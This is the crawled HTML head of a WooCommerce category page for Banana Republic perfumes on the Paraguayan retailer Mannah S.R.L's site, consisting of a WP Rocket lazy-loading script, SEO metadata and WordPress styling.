

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/categoria-producto/perfumes/banana-republic/
body_size: 45474
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Banana Republic &bull; Mannah S.R.L</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/" />
<link rel="next" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/page/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Banana Republic &bull; Mannah S.R.L" />
<meta property="og:url" content="https://mannah.com.py/categoria-producto/perfumes/banana-republic/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="article:publisher" content="https://www.facebook.com/MannahSRL/" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2024/04/Social-Image-Mannah.jpg" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2024/04/Social-Image-Mannah.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Banana Republic &bull; Mannah S.R.L" />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2024/04/Social-Image-Mannah.jpg" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="23" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mannah.com.py/#organization","name":"Mannah SRL","sameAs":["https://www.facebook.com/MannahSRL/","https://www.instagram.com/mannahsrl/"]},{"@type":"WebSite","@id":"https://mannah.com.py/#website","url":"https://mannah.com.py","name":"Mannah S.R.L","alternateName":"Mannah","publisher":{"@id":"https://mannah.com.py/#organization"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://mannah.com.py/categoria-producto/perfumes/banana-republic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/categoria-producto/perfumes/banana-republic/","name":"Banana Republic"}}]},{"@type":"CollectionPage","@id":"https://mannah.com.py/categoria-producto/perfumes/banana-republic/#webpage","url":"https://mannah.com.py/categoria-producto/perfumes/banana-republic/","name":"Banana Republic &bull; Mannah S.R.L","isPartOf":{"@id":"https://mannah.com.py/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://mannah.com.py/categoria-producto/perfumes/banana-republic/#breadcrumb"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />

<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Banana Republic Categoría Feed" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1768479099' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768479099' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768479099&wpr_t=1769058996' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768479099' media='all' />
